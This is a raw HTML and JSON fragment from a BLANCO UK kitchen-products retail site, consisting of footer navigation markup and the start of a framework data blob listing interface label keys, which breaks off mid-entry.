</svg></span><!--]--></button></div><div class="footer-linklist" data-preview-id="#pt_linkLists" data-v-1b22bb1c data-v-3c962b56><div class="row footer-linklist__row" data-v-3c962b56><!--[--><div class="col-12 col-m-3" data-v-3c962b56><section class="footer-accordion" data-preview-id="#0" data-v-3c962b56 data-v-63bead92><div class="footer-accordion__list-title" data-v-63bead92><h4 data-v-63bead92>About BLANCO</h4><button class="button button--plain button--white button--responsive footer-accordion__toggle closed" type="button" aria-expanded="true" aria-controls="footer-list-About-BLANCO" aria-label="Show more" data-v-63bead92 data-v-c86c71a0><!--[--><span class="nuxt-icon nuxt-icon--fill" data-v-63bead92><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 15L17.59 13.59L13 18.17V2H11V18.17L6.41 13.58L5 15L12 22L19 15Z" fill="currentColor"/>
</svg>
</span><!--]--></button></div><div class="footer-accordion__accordion" data-v-63bead92><ul id="footer-list-About-BLANCO" class="hide footer-accordion__list" data-v-63bead92><!--[--><li class="footer-accordion__list-item" data-v-63bead92><a href="/company/about-blanco/family-business/" class="base-link" data-v-63bead92 data-v-7c8f0c2f><!--[-->Family Business<!--]--></a></li><li class="footer-accordion__list-item" data-v-63bead92><a href="/company/about-blanco/blanco-worldwide/" class="base-link" data-v-63bead92 data-v-7c8f0c2f><!--[-->BLANCO Worldwide<!--]--></a></li><li class="footer-accordion__list-item" data-v-63bead92><a href="/company/about-blanco/history/" class="base-link" data-v-63bead92 data-v-7c8f0c2f><!--[-->History<!--]--></a></li><li class="footer-accordion__list-item" data-v-63bead92><a href="/company/about-blanco/know-how/" class="base-link" data-v-63bead92 data-v-7c8f0c2f><!--[-->Know-How<!--]--></a></li><li class="footer-accordion__list-item" data-v-63bead92><a href="/company/about-blanco/sustainability/" class="base-link" data-v-63bead92 data-v-7c8f0c2f><!--[-->Sustainability<!--]--></a></li><!--]--></ul></div></section></div><div class="col-12 col-m-3" data-v-3c962b56><section class="footer-accordion" data-preview-id="#1" data-v-3c962b56 data-v-63bead92><div class="footer-accordion__list-title" data-v-63bead92><h4 data-v-63bead92>Press</h4><button class="button button--plain button--white button--responsive footer-accordion__toggle closed" type="button" aria-expanded="true" aria-controls="footer-list-Press" aria-label="Show more" data-v-63bead92 data-v-c86c71a0><!--[--><span class="nuxt-icon nuxt-icon--fill" data-v-63bead92><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 15L17.59 13.59L13 18.17V2H11V18.17L6.41 13.58L5 15L12 22L19 15Z" fill="currentColor"/>
</svg>
</span><!--]--></button></div><div class="footer-accordion__accordion" data-v-63bead92><ul id="footer-list-Press" class="hide footer-accordion__list" data-v-63bead92><!--[--><li class="footer-accordion__list-item" data-v-63bead92><a href="/company/newsroom/" class="base-link" data-v-63bead92 data-v-7c8f0c2f><!--[-->Newsroom<!--]--></a></li><!--]--></ul></div></section></div><div class="col-12 col-m-3" data-v-3c962b56><section class="footer-accordion" data-preview-id="#2" data-v-3c962b56 data-v-63bead92><div class="footer-accordion__list-title" data-v-63bead92><h4 data-v-63bead92>Career</h4><button class="button button--plain button--white button--responsive footer-accordion__toggle closed" type="button" aria-expanded="true" aria-controls="footer-list-Career" aria-label="Show more" data-v-63bead92 data-v-c86c71a0><!--[--><span class="nuxt-icon nuxt-icon--fill" data-v-63bead92><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 15L17.59 13.59L13 18.17V2H11V18.17L6.41 13.58L5 15L12 22L19 15Z" fill="currentColor"/>
</svg>
</span><!--]--></button></div><div class="footer-accordion__accordion" data-v-63bead92><ul id="footer-list-Career" class="hide footer-accordion__list" data-v-63bead92><!--[--><li class="footer-accordion__list-item" data-v-63bead92><a href="/career/blanco-as-an-employer/" class="base-link" data-v-63bead92 data-v-7c8f0c2f><!--[-->BLANCO as an employer<!--]--></a></li><!--]--></ul></div></section></div><div class="col-12 col-m-3" data-v-3c962b56><section class="footer-accordion" data-preview-id="#3" data-v-3c962b56 data-v-63bead92><div class="footer-accordion__list-title" data-v-63bead92><h4 data-v-63bead92>Legal references</h4><button class="button button--plain button--white button--responsive footer-accordion__toggle closed" type="button" aria-expanded="true" aria-controls="footer-list-Legal-references" aria-label="Show more" data-v-63bead92 data-v-c86c71a0><!--[--><span class="nuxt-icon nuxt-icon--fill" data-v-63bead92><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 15L17.59 13.59L13 18.17V2H11V18.17L6.41 13.58L5 15L12 22L19 15Z" fill="currentColor"/>
</svg>
</span><!--]--></button></div><div class="footer-accordion__accordion" data-v-63bead92><ul id="footer-list-Legal-references" class="hide footer-accordion__list" data-v-63bead92><!--[--><li class="footer-accordion__list-item" data-v-63bead92><a href="/legal-references/data-privacy-policy/" class="base-link" data-v-63bead92 data-v-7c8f0c2f><!--[-->Data privacy policy<!--]--></a></li><li class="footer-accordion__list-item" data-v-63bead92><a href="/legal-references/terms-of-use/" class="base-link" data-v-63bead92 data-v-7c8f0c2f><!--[-->Terms of Use<!--]--></a></li><li class="footer-accordion__list-item" data-v-63bead92><a href="/legal-references/terms-and-conditions/" class="base-link" data-v-63bead92 data-v-7c8f0c2f><!--[-->Terms and Conditions<!--]--></a></li><li class="footer-accordion__list-item" data-v-63bead92><a href="/company/corporate-values/" class="base-link" data-v-63bead92 data-v-7c8f0c2f><!--[-->Our supplier relationships<!--]--></a></li><li class="footer-accordion__list-item" data-v-63bead92><a href="/legal-references/payment-and-delivery-information/" class="base-link" data-v-63bead92 data-v-7c8f0c2f><!--[-->Payment and delivery information<!--]--></a></li><li class="footer-accordion__list-item" data-v-63bead92><a href="/company/our-policies/" class="base-link" data-v-63bead92 data-v-7c8f0c2f><!--[-->Our policies<!--]--></a></li><!--]--></ul></div></section></div><!--]--></div></div><div class="social-links" data-v-1b22bb1c data-v-ac2ac493><h4 class="font font--b2 social-links__label" data-v-ac2ac493 data-v-fbce0b10><!--[-->Visit us at<!--]--></h4><ul class="link-list" data-v-ac2ac493><!--[--><li data-v-ac2ac493><a href="https://www.facebook.com/ukblanco/" rel="noopener noreferrer" target="_self" class="base-link icon icon-facebook" title="Facebook" data-v-ac2ac493 data-v-7c8f0c2f><!--[--><!--]--></a></li><li data-v-ac2ac493><a href="https://www.pinterest.co.uk/blancouksocial/pins/" rel="noopener noreferrer" target="_self" class="base-link icon icon-pinterest" title="Pinterest" data-v-ac2ac493 data-v-7c8f0c2f><!--[--><!--]--></a></li><li data-v-ac2ac493><a href="https://www.youtube.com/channel/UC6f0-T4JqzXMKtq44RrR_ow" rel="noopener noreferrer" target="_self" class="base-link icon icon-youtube" title="YouTube" data-v-ac2ac493 data-v-7c8f0c2f><!--[--><!--]--></a></li><li data-v-ac2ac493><a href="https://www.houzz.co.uk/pro/blancouk/$url" rel="noopener noreferrer" target="_self" class="base-link icon icon-houzz" title="Houzz" data-v-ac2ac493 data-v-7c8f0c2f><!--[--><!--]--></a></li><li data-v-ac2ac493><a href="https://www.linkedin.com/company/blanco-uk/" rel="noopener noreferrer" target="_self" class="base-link icon icon-linkedin" title="LinkedIn" data-v-ac2ac493 data-v-7c8f0c2f><!--[--><!--]--></a></li><li data-v-ac2ac493><a href="https://www.instagram.com/blanco_uk/" rel="noopener noreferrer" target="_self" class="base-link icon icon-instagram" title="Instagram" data-v-ac2ac493 data-v-7c8f0c2f><!--[--><!--]--></a></li><!--]--></ul></div><div class="footer-meta-nav" data-preview-id="#pt_linkMetaList" data-v-1b22bb1c data-v-c1f541e0><ul class="footer-links" data-v-c1f541e0><!--[--><li data-preview-id="#0" data-v-c1f541e0><a href="/legal-references/company-information/" class="base-link" data-v-c1f541e0 data-v-7c8f0c2f><!--[-->Company Information<!--]--></a></li><li data-preview-id="#1" data-v-c1f541e0><a href="https://blanc-fischer.com/en/familyholding/compliance" rel="noopener noreferrer" target="_self" class="base-link" data-v-c1f541e0 data-v-7c8f0c2f><!--[-->Compliance<!--]--></a></li><li data-preview-id="#2" data-v-c1f541e0><a href="https://ssp.alaiko.com/blanco/return-labels" rel="noopener noreferrer" target="_self" class="base-link" data-v-c1f541e0 data-v-7c8f0c2f><!--[-->Returns Portal<!--]--></a></li><!--]--><li data-v-c1f541e0><div class="base-link link-none" data-v-c1f541e0 data-v-7c8f0c2f><!--[--><button data-v-c1f541e0>Privacy settings</button><!--]--></div></li></ul><div class="language-wrapper" data-v-c1f541e0><!--[--><div class="language-selector" data-v-b2fad8ce><div class="language-selector-container" data-v-b2fad8ce><button class="uppercase strong-black interactions-bold-12-tight blue-100" data-v-b2fad8ce><span class="nuxt-icon icon" data-v-b2fad8ce><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 641.9 641.7"><path d="M330.2.2c-3.1-.2-6.3-.2-9.5-.2s-6.4 0-9.5.2h19.1Z" style="fill:none;stroke-width:0"/><path d="M256.7 6.4v245.1c0 3.9-1 4.6-4.7 4.6H6.4C2.1 277-.1 298.7-.1 320.9s2.2 43.1 6.3 63.7H252c3.6 0 4.7.7 4.7 4.6-.1 82-.1 164.1 0 246.1 20.7 4.2 42.1 6.4 64 6.4s43.6-2.2 64.5-6.5v-246c0-3.9 1-4.6 4.7-4.6h245.3c4.1-20.6 6.3-41.9 6.3-63.7s-2.3-43.8-6.5-64.8H389.9c-3.6 0-4.7-.7-4.7-4.6.1-81.7.1-163.3 0-245C367.4 2.9 349 .7 330.3.2h-19.1c-18.6.5-36.8 2.7-54.4 6.2Z" style="fill:#c7102e;stroke-width:0"/><path d="M385.1 388.9c.1 82 .1 164 0 246 14.7-3 29-7 42.9-12V459.4c7.4 4.4 14.4 8.6 21.3 12.7l108 64.8c14.5-15.9 27.5-33.3 38.6-51.8-31.4-18.9-62.9-37.7-94.3-56.6-.3-.2-.6-.4-1-.6.4-1.2 1.4-.6 2.1-.6h77.5c2 0 3.6.6 5.2 1.6 10 6 20 12 30.1 18 8.5-19.9 15.1-40.8 19.5-62.5H389.7c-3.6 0-4.7.7-4.7 4.6ZM256.8 251.5c-.1-81.7-.1-163.4 0-245.1-14.7 3-29 7-42.9 11.9v162.6c-7.6-4.5-14.6-8.8-21.7-13-35.8-21.5-71.5-42.9-107.3-64.4-14.6 15.9-27.6 33.2-38.8 51.7 31.3 18.8 62.5 37.5 93.8 56.3.5.3 1 .6 2.4 1.5H62.5c-2.3 0-4.3-.6-6.3-1.7-9.9-6-19.9-11.9-29.8-17.9-8.6 19.9-15.3 40.8-19.7 62.6h245.6c3.6 0 4.7-.7 4.7-4.6ZM256.8 388.9c0-3.9-1-4.6-4.7-4.6H6.3c7.3 36.3 20.7 70.3 39.2 101 31.3-18.8 62.7-37.6 94-56.4 2-1.2 4-1.7 6.3-1.7h64.1c1.3 0 3.6-1 3.7 1 0 2.4 1.6 5.3-1.6 7.3-10.7 6.3-21.4 12.8-32.1 19.2-36.6 22-73.2 43.9-109.9 65.9 4.5 5.7 9.2 11.2 14.1 16.5l48-28.8c26.4-15.9 52.9-31.7 79.3-47.6.6-.4 1.3-.6 2.3-1.1V623c13.9 4.9 28.2 8.9 42.9 11.9V388.8ZM385.1 251.5c0 3.9 1 4.6 4.7 4.6h245.1c-7.4-36.1-20.9-70-39.3-100.5-31.1 18.7-62.2 37.3-93.3 56-1.8 1.1-3.7 1.6-5.9 1.6-21.5 0-43 0-64.5-.1-1.2 0-3.5 1.2-3.6-1.1 0-2.3-1.6-5.1 1.5-7 8.6-5.1 17.1-10.3 25.7-15.4 38.5-23.1 77-46.2 115.4-69.3-4.5-5.6-9.2-11.1-14.1-16.5-15.7 9.4-31.3 18.8-47 28.2-26.5 15.9-52.9 31.8-79.4 47.6-.6.4-1.3.6-2.3 1.2V18.5c-13.9-4.9-28.2-9-42.9-12v245Z" style="fill:#fefdfd;stroke-width:0"/><path d="M428.1 459.5V623c50-17.8 94.3-47.6 129.3-85.9l-108-64.8c-6.9-4.2-13.9-8.3-21.3-12.7ZM211.5 460.8c-26.4 15.9-52.9 31.7-79.3 47.6l-48 28.8c35.2 38.4 79.5 68.2 129.6 85.9V459.7c-1 .5-1.7.7-2.3 1.1ZM430.5 179.5c26.5-15.9 52.9-31.8 79.4-47.6 15.7-9.4 31.3-18.8 47-28.2-35-38-79-67.6-128.7-85.2v162.3c1.1-.5 1.7-.8 2.3-1.2ZM213.8 180.8V18.3c-49.8 17.6-93.9 47.1-129 85.2 35.8 21.5 71.5 42.9 107.3 64.4 7 4.2 14.1 8.4 21.7 13Z" style="fill:#012169;stroke-width:0"/><path d="M212 435.6c3.3-1.9 1.7-4.9 1.6-7.3 0-2-2.4-1-3.7-1h-64.1c-2.3 0-4.3.5-6.3 1.7-31.3 18.8-62.7 37.6-94 56.4 7.4 12.3 15.6 24.1 24.6 35.3 36.6-22 73.2-43.9 109.9-65.9 10.7-6.4 21.3-12.9 32.1-19.2ZM429.8 204.9c-3.1 1.8-1.5 4.7-1.5 7s2.4 1.1 3.6 1.1c21.5 0 43 0 64.5.1 2.2 0 4.1-.5 5.9-1.6 31.1-18.7 62.2-37.4 93.3-56-7.4-12.3-15.7-24.1-24.6-35.3-38.5 23.1-77 46.2-115.4 69.3-8.6 5.1-17.1 10.4-25.7 15.4ZM580.4 427.3h-77.5c-.7 0-1.7-.6-2.1.6.3.2.6.5 1 .6 31.4 18.9 62.9 37.7 94.3 56.6 7.3-12.2 13.9-25 19.6-38.3-10-6-20-12-30.1-18-1.6-1-3.2-1.6-5.2-1.6ZM62.4 213.1h79.8c-1.4-.9-1.9-1.2-2.4-1.5-31.3-18.8-62.5-37.5-93.8-56.3-7.4 12.2-14 25-19.7 38.2 9.9 6 19.9 11.9 29.8 17.9 2 1.2 3.9 1.7 6.3 1.7Z" style="fill:#c7102e;stroke-width:0"/></svg>
</span> United Kingdom</button></div></div><!--teleport start--><!--teleport end--><!--]--></div></div><div class="copyright-container" data-v-1b22bb1c><a href="https://extranet.blanco.com/gb-en/" rel="noopener noreferrer" target="_self" class="base-link partner-link uppercase" title="B2B-EXTRANET" data-v-1b22bb1c data-v-7c8f0c2f><!--[-->B2B-EXTRANET<!--]--></a><p class="copyright interactions-bold-12-tight uppercase" data-v-1b22bb1c> © 2025 BLANCO</p></div></div></footer><!--]--><!----><!--]--><!--]--><!----><!--]--></div><!--teleport start--><!--teleport end--><!--]--><div class="toast-wrapper" style="top:177px;"><!--[--><!--]--><div role="region" aria-label="Notifications (F8)" tabindex="-1" style="pointer-events:none;"><!--[--><!----><ol tabindex="-1" class="toast-viewport"><!--[--><!--]--></ol><!----><!--]--></div></div><!--]--></div><div id="teleports"></div><script nonce="guSfiVZun+OLeSzcWxnXjlSe" type="application/json" data-nuxt-data="nuxt-app" data-ssr="true" id="__NUXT_DATA__">[["ShallowReactive",1],{"data":2,"state":774,"once":777,"_errors":778,"serverRendered":515,"path":780,"pinia":781},["ShallowReactive",3],{"$fE_3mVjEdZytxTNbMOiABMOaOb0PvYmjdxTtNZT8HNyw":4,"initialWidth":507,"$fjjTLJoVmHLAbunNMqhy3dJtLKFrgrHyqsm5mzrZmSB4":508,"$f1Rt5oiYg2ZjOeuC3f3x5k7Mno_VAzDR52mO53eedrUI":509,"$fO-RChRk3DsNtg0uotDdJ_E16S8AQF2UrxqbyuNaIQx8":601,"pdp-61.018.121665-121665":607,"$fjPx13M827c0Hp8WKNFGzEPxKeICFHx0mEu0tuZ7KaLI":694},{"labels.general.errorIds.SalutationNotSet":5,"labels.checkout.successPage.createAccountHeading":6,"labels.cart.goToCheckout":7,"labels.general.time.days.wednesday":8,"labels.contact.attachment.tooBig":9,"labels.checkout.payment.creditCard.namePlaceholder":10,"labels.product.richInfoWidgetHeader":11,"labels.navigation.dealer":12,"labels.register.verified.info":13,"labels.product.imageTypes.dataSheet":14,"labels.career.students":5,"labels.navigation.cart":15,"labels.checkout.failPage.heading":16,"labels.support.needSupport":17,"labels.account.deliveryAddress.deleteTitle":18,"labels.checkout.payment.applePay.blancoShop":19,"labels.product.recommendations.findDealer":20,"labels.general.messages.loadingContentError":21,"labels.general.time.days.sunday":22,"labels.account.information.taxNumber":23,"labels.login.subtitleWelcome":24,"labels.product.sparePart.articleId":25,"labels.password.descriptionSuccessfullyChanged":26,"labels.account.information.editButtonText":27,"labels.account.paymentMethod.buttonText":28,"labels.product.usage.artName":29,"labels.career.pupils":5,"labels.password.backToLogin":30,"labels.register.confirmation.title":31,"labels.general.errorIds.NoConsentGiven":32,"labels.account.notifications.empty":33,"labels.general.passwordShow":34,"labels.product.shippingCosts":35,"labels.search.noSearchResults":36,"labels.login.rememberMe":37,"labels.account.billingAddress.deleteTitle":38,"labels.general.cta.close":39,"labels.login.pleaseContact":40,"labels.checkout.steps.address":41,"labels.login.verifyEmailLink":42,"labels.contact.productNumber":43,"labels.general.cta.showMore":44,"labels.career.professionals":5,"labels.checkout.successPage.paymentLinkText":45,"labels.general.errorIds.EmailOTPValidationFailed":5,"labels.product.imageTypes.specSheetDrawingSupervision":46,"labels.product.notifyMe.consentHTML":47,"labels.product.productInformationSheet":48,"labels.map.privacyMessage":49,"labels.wishlist.addToWishlist":50,"labels.orders.noOrders":51,"labels.account.delete.accountDeletedText":52,"labels.account.delete.confirmWord":53,"labels.navigation.search":54,"labels.product.imageTypes.frontViewBaseCabinet":55,"labels.password.subtitleForgotPassword":56,"labels.contact.success.text":57,"labels.account.notifications.disableNotifications":58,"labels.product.tabs.careProducts":59,"labels.product.usage.noResultsDescription":60,"labels.general.errorIds.EmailOTPCreationFailed":5,"labels.voucherCode.hint":61,"labels.register.createAccount":62,"labels.contact.salutation":63,"labels.general.validation.plz":64,"labels.navigation.shop":65,"labels.login.dontHaveAnAccount":66,"labels.dealer.enterAddress":67,"labels.account.information.fax":68,"labels.product.taxTextPlus":69,"labels.checkout.successPage.goHomeSubTextGuest":70,"labels.navigation.wishlist":71,"labels.checkout.failPage.description":72,"labels.checkout.payment.applePay.serviceNotSupported":73,"labels.general.cta.reloadPage":74,"labels.contact.captcha.expiredError":75,"labels.dealer.findRetailers":76,"labels.login.password":77,"labels.product.choiceAll.itemNo":78,"labels.account.paymentMethod.addPaymentMethod.title":79,"labels.product.taxShippingDepositInfoHTML":80,"labels.search.showMore":81,"labels.product.imageTypes.dangerNote":82,"labels.product.notifyMe.errorHeadline":83,"labels.account.information.lastName":84,"labels.product.recommendations.waste":85,"labels.product.imageTypes.productShot3":86,"labels.general.cta.previous":87,"labels.wishlist.removeFromWishlist":88,"labels.checkout.summary.consentHTML":89,"labels.dealer.blancoUnitPartner":90,"labels.login.passwordForgotten":91,"labels.filter.reset":92,"labels.checkout.address.packstationIdDescription":93,"labels.account.sessionExpired.title":94,"labels.checkout.successPage.createAccountSubText":95,"labels.password.resendEmail":96,"labels.contact.defaultTopic":97,"labels.checkout.generalError":98,"labels.checkout.payment.creditCard.creditCardEndingWith":99,"labels.register.confirmation.info":100,"labels.product.imageTypes.detail3D":101,"labels.checkout.payment.googlePay.blancoShop":102,"labels.contact.success.subTitle":103,"labels.product.outOfStock":104,"labels.filter.showResults":105,"labels.checkout.failPagePaymentLink.heading":16,"labels.cart.deposit":106,"labels.product.recommendations.water":107,"labels.product.usage.artImg":108,"labels.password.email":109,"labels.product.imageTypes.milieuDetail":110,"labels.product.notifyMe.text":111,"labels.login.guestMode":112,"labels.product.imageTypes.specSheetDrawingFrontView":113,"labels.product.configurator.whatIs":114,"labels.account.deliveryAddress.buttonText":115,"labels.product.imageTypes.sparePartAnimation":116,"labels.general.time.days.saturday":117,"labels.account.deliveryAddress.addTitle":118,"labels.product.sparePart.number":119,"labels.notification.addAddress":120,"labels.cart.total":121,"labels.checkout.payment.creditCard.verificationCodeInfo":122,"labels.account.productRegistrations.title":123,"labels.product.tabs.highlight":124,"labels.product.notifyMe.errorText":125,"labels.general.editItem":126,"labels.general.time.shortDays.wednesday":127,"labels.general.cta.goToTop":128,"labels.checkout.title":129,"labels.voucherCode.redeem":130,"labels.product.accessories":131,"labels.dealer.moreRetailers":132,"labels.filter.noProductsFound":133,"labels.contact.professor":134,"labels.account.information.saved":135,"labels.general.messages.wishlistError":136,"labels.login.titleWelcome":137,"labels.general.time.openingHours":138,"labels.product.imageTypes.specSheetDrawingSwivelRange":139,"labels.wishlist.successManyMessage":140,"labels.contact.attachment.title":141,"labels.orders.order":142,"labels.general.cta.continueShopping":143,"labels.search.searchResultsTitle":144,"labels.orders.reorder":145,"labels.checkout.payment.bankAccount.iban":146,"labels.product.imageTypes.pikto":147,"labels.password.SuccessfullyChanged":148,"labels.navigation.partner":149,"labels.account.information.street":150,"labels.product.taxShippingInfoHTML":151,"labels.plp.productsShown":152,"labels.account.delete.buttonText":153,"labels.dealer.dealerFilter.all":154,"labels.footer.selectLanguage":155,"labels.product.basePrice":156,"labels.contact.contact":157,"labels.product.imageTypes.productShotWithMeasurements3D":158,"labels.account.paymentMethod.paymentMethodRemoved":159,"labels.product.usage.title":160,"labels.contact.privacyConsentHTML":161,"labels.password.descriptionResetPassword":162,"labels.checkout.summary.paymentCTA":163,"labels.product.sparePart.images":108,"labels.product.tabs.dataSheetAndDocumentation":164,"labels.plp.subcategoryPickerFallback":165,"labels.product.imageTypes.sideViewProduct2D":166,"labels.video.privacyMessage":167,"labels.cart.removeVoucher":168,"labels.account.password.buttonText":169,"labels.general.deleteItem":170,"labels.cart.itemOutOfStock":171,"labels.general.errorIds.MarketingOperationFailed":5,"labels.account.information.country":172,"labels.checkout.payment.paymentInfoText":5,"labels.orders.track":173,"labels.general.time.shortDays.sunday":174,"labels.product.recommendations.sink":175,"labels.general.errorIds.EMailNotSet":5,"labels.account.information.title":176,"labels.checkout.payment.summaryInfo":177,"labels.general.cta.showDetails":178,"labels.account.delete.heading":179,"labels.cart.increase":180,"labels.checkout.payment.creditCard.verificationCode":181,"labels.checkout.payment.creditCard.savePaymentDetails":182,"labels.general.cta.required":183,"labels.account.information.female":184,"labels.general.errorIds.CategoryNotFound":5,"labels.login.login":185,"labels.account.billingAddress.title":186,"labels.account.password.title":77,"labels.pfp.products":187,"labels.logout.error":188,"labels.account.information.editTitle ":189,"labels.orders.total":121,"labels.checkout.payment.googlePay.subline":190,"labels.product.tabs.otherModels":191,"labels.cart.delivery":192,"labels.general.cta.showLess":193,"labels.contact.chooseTopic":194,"labels.product.imageTypes.tapApproval":195,"labels.register.confirmation.errorOTP":196,"labels.product.tabs.accessories":197,"labels.contact.title":198,"labels.account.information.phoneNumber":199,"labels.account.email.title":109,"labels.general.messages.emailCopied":200,"labels.product.imageTypes.instructionManual":201,"labels.seo.pageTitleDefault":202,"labels.checkout.payment.applePay.tile":203,"labels.account.information.error":204,"labels.product.imageTypes.milieu":205,"labels.product.imageTypes.specSheetDrawingSideView":206,"labels.general.cta.viewMyOrder":207,"labels.product.cta.viewCompatibleProducts":208,"labels.general.mail.support":209,"labels.checkout.successPage.orderNotFoundError":210,"labels.general.time.shortDays.tuesday":211,"labels.contact.phd":212,"labels.general.cta.goHome":213,"labels.general.cta.back":214,"labels.product.choiceAll.title":215,"labels.checkout.payment.creditCard.expiryDate":216,"labels.general.time.day":217,"labels.general.cta.save":218,"labels.account.information.saveAddress":219,"labels.checkout.address.findServicePoint":220,"labels.filter.installationMethod":221,"labels.account.billingAddress.editTitle":222,"labels.product.usage.artNumShort":223,"labels.contact.captcha.notSolvedError":224,"labels.account.delete.title":225,"labels.product.tabs.dataAndDocument":226,"labels.password.confirmNewPassword":227,"labels.wishlist.successMessage":228,"labels.career.published":5,"labels.account.deliveryAddress.title":229,"labels.login.createNewAccountLink":230,"labels.notification.editAddress":231,"labels.account.billingAddress.buttonText":232,"labels.dealer.openNow":233,"labels.general.cta.login":185,"labels.product.numberOfModels":234,"labels.checkout.payment.paypal.tile":235,"labels.login.guestModeDescription":236,"labels.checkout.address.error.wrongOrMissingData":237,"labels.product.configurator.whatIsDescription":238,"labels.dealer.heading":239,"labels.dealer.opensSoon":240,"labels.password.resetPassword":241,"labels.login.subtitle":242,"labels.cart.remove":243,"labels.plp.info":244,"labels.checkout.payment.googlePay.total":121,"labels.cart.goToCart":245,"labels.orders.status.Cancelled":246,"labels.product.notifyMe.email":247,"labels.account.paymentMethod.addPaymentMethod.errorText":248,"labels.checkout.payment.paymentError":249,"labels.account.delete.descriptionFirst":250,"labels.checkout.payment.googlePay.serviceNotSupported":251,"labels.wishlist.emptySubtitle":252,"labels.cart.cart":15,"labels.orders.return.return":253,"labels.login.email":109,"labels.product.imageTypes.cutoutDataSubFlush":254,"labels.login.alreadyLoggedIn":255,"labels.general.messages.error":256,"labels.general.errorIds.StreetNotSet":5,"labels.product.otherModels":257,"labels.wishlist.title":71,"labels.contact.contactDetailsTitle":258,"labels.popup.text":259,"labels.product.remoteControlWith":260,"labels.password.resetHints":261,"labels.product.articleNumber":262,"labels.password.errorPwReset":263,"labels.checkout.stepsMobile.payment":264,"labels.general.time.shortDays.saturday":265,"labels.product.configurator.addAllToWishlist":266,"labels.account.information.company":267,"labels.checkout.successPage.goHomeHeading":268,"labels.cart.editingDisabledInfo":5,"labels.product.configurator.findDealer":269,"labels.general.cta.copied":270,"labels.password.titleResetPassword":241,"labels.checkout.address.type.servicePoint":271,"labels.general.cta.seeProductDetails":272,"labels.popupLogin.headline":273,"labels.dealer.planRoute":274,"labels.account.information.additionalInfo":275,"labels.navigation.breadcrumbDropdownButton":276,"labels.general.cta.goBack":277,"labels.general.validation.phone":278,"labels.general.errorIds.CommonExternalException":5,"labels.product.imageTypes.productShotScopeOfSupply2D":279,"labels.general.errorIds.CountryNotSetOrInvalid":5,"labels.account.information.postalCode":280,"labels.logout.success":281,"labels.account.deliveryAddress.editTitle":282,"labels.filter.filters":283,"labels.account.information.buttonText":284,"labels.navigation.breadcrumbNavigation":285,"labels.checkout.payment.googlePay.error":286,"labels.checkout.stepsMobile.summary":287,"labels.general.errorIds.PaymentOperationFailed":5,"labels.product.imageTypes.product3D":288,"labels.cart.discounts":289,"labels.contact.attachment.description":290,"labels.voucherCode.title":291,"labels.account.paymentMethod.addPaymentMethod.buttonText":292,"labels.product.tabs.FAQ":293,"labels.dealer.closesSoon":294,"labels.checkout.successPage.paymentLinkHeadline":295,"labels.contact.recaptcha.privacyError":296,"labels.general.errorIds.PostalCodeNotSet":5,"labels.account.secondTab":297,"labels.general.validation.password":298,"labels.general.cta.backToCart":299,"labels.dealer.closedNow":300,"labels.general.validation.email":301,"labels.deletePopup.heading":302,"labels.general.errorIds.PasswordNotSet":5,"labels.password.titleForgotPassword":303,"labels.cart.successMessage":304,"labels.general.cta.reset":92,"labels.product.careProducts":305,"labels.general.cta.readMore":306,"labels.checkout.successPage.newsletterConsentHTML":307,"labels.career.navigation.company":5,"labels.product.usage.placeholderShort":308,"labels.product.tabs.spareParts":309,"labels.product.cta.findDealer":20,"labels.checkout.payment.googlePay.privacyError":310,"labels.search.search":54,"labels.footer.language":311,"labels.general.errorIds.ConfirmationMissingException":5,"labels.product.taxText":312,"labels.cart.emptyTitle":313,"labels.account.deliveryAddress.emptyStateText":314,"labels.account.deliveryAddress.notEditableInShop":315,"labels.general.errorIds.NameNotSet":5,"labels.career.navigation.description":5,"labels.general.cta.next":163,"labels.product.inStock":316,"labels.checkout.address.error.selectDelivery":317,"labels.general.errorIds.PasswordResetFailed":5,"labels.contact.captcha.genericError":318,"labels.product.usage.artNum":262,"labels.product.notifyMe.successHeadline":319,"labels.checkout.summary.paymentInfoText":5,"labels.career.error":5,"labels.contact.attachment.maxReached":320,"labels.product.sparePart.description":321,"labels.product.cta.notifyMe":322,"labels.password.resetLinkSent":323,"labels.product.recommendations.description":324,"labels.product.cta.openDealerSearch":325,"labels.password.resetLinkDescription":326,"labels.general.validation.attachments":327,"labels.filter.adjustFilters":328,"labels.general.messages.inputErrorText":329,"labels.register.taxNumber":23,"labels.register.confirmation.code":330,"labels.cart.decrease":331,"labels.login.orCreateAccount":332,"labels.account.delete.descriptionSecond":333,"labels.popup.headline":124,"labels.general.cta.send":334,"labels.account.delete.accountDeletedTitle":335,"labels.password.setNewPassword":336,"labels.checkout.address.type.myAddress":337,"labels.checkout.payment.creditCard.cardNumber":338,"labels.checkout.payment.creditCard.expiring":339,"labels.checkout.steps.summary":340,"labels.plp.subcategoryPickerLabel":341,"labels.account.information.city":342,"labels.checkout.address.servicePointLocation":343,"labels.account.information.email":109,"labels.product.notifyMe.submitButton":322,"labels.product.tabs.otherProducts":344,"labels.dealer.description":345,"labels.account.deliveryAddress.addBilling":346,"labels.account.paymentMethod.empty":347,"labels.general.validation.required":348,"labels.login.needSupport":17,"labels.checkout.payment.applePay.subline":349,"labels.product.imageTypes.cutoutDataFlush":350,"labels.orders.status.Returning":351,"labels.orders.status.Open":352,"labels.general.time.days.thursday":353,"labels.account.notifications.noDOIGiven":354,"labels.wishlist.removedMessage":355,"labels.general.passwordHide":356,"labels.checkout.successPage.goHomeSubText":357,"labels.career.navigation.jobs":5,"labels.product.imageTypes.informationDocument":124,"labels.orders.return.title":358,"labels.product.cta.openWishlist":359,"labels.cart.restore":360,"labels.general.errorIds.Common":5,"labels.product.configurator.blancoUnit":361,"labels.career.ctaApply":5,"labels.login.createAccount":62,"labels.product.models":362,"labels.general.validation.accessCode":363,"labels.general.errorIds.CartEmpty":364,"labels.orders.status.Completed":365,"labels.wishlist.subtitle":366,"labels.contact.success.title":367,"labels.account.information.firstName":368,"labels.product.cta.addToCart":369,"labels.account.delete.error":370,"labels.search.placeholder":371,"labels.orders.status.Shipped":372,"labels.general.time.shortDays.monday":373,"labels.support.pleaseContact":40,"labels.product.imageTypes.swivelRange":374,"labels.general.cta.privacySettings":375,"labe